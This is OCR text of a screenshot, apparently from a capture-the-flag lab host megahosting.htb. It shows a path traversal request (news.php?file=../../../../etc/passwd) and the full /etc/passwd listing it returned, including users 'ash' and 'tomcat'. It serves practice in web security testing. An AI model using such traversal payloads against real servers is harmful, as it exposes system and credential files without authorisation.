 megahosting.htb/news.p
Apache Tomcat
Not secure
megahosting.htb/news.php?file=../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash